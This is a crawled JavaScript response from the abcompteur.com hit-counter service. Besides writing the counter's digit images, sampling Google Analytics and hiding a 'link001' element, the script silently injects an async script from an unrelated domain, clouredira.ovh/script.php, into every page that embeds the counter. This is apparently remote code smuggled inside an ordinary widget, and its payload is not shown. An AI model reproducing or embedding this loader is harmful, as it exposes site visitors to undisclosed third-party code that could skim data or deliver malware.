

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/13/7293/3/1&ID=274671
body_size: 476
content:
document.write('<a href="http://www.abcompteur.com/?274671" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/13/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/13/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/13/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/13/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/13/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/13/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

